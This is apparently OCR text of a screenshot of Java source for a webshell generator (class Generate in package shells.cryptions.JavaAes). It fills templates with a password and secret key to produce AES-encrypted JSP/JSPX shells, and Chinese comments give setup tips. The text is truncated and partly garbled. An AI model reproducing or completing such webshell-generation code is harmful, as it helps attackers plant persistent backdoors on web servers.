 oder.java Cryption.java JavaAesBase64Ex.java Generate.java × JavaShell.java functions.java
1 package shells.cryptions.JavaAes; 关闭
2
3 import ...
10
资源文件在idea中一定要放入
resource文件中去
11 class Generate { 8 个用法 Eviden0 *
12 private static final String[] SUFFIX = new String[]{"jsp", "jspx"}; 2 个用法
13
14 public static byte[] GenerateShellLoder(String shellName, String pass, String secretK
15 byte[] data = null;
把整个shells文件放进去就ok咯
16
17 try {
InputStream inputStream = Generate.class.getResourceAsStream("./template/" + she
19 String globalCode = new String(functions.readInputStream(inputStream));
20 inputStream.close();
21 globalCode = globalCode.replace("{pass}", pass).replace("{secretKey}", secretKey
22 inputStream = Generate.class.getResourceAsStream("template/" + shellName + (isBi
23 String code = new String(functions.readInputStream(inputStream));
24 inputStream.close();
25 Object selectedValue = GOptionPane.showInputDialog((Component)null, "suffix", "s
26 if (selectedValue != null) {
27 String suffix = (String)selectedValue;
28 inputStream = Generate.class.getResourceAsStream("src/main/java/shells/crypti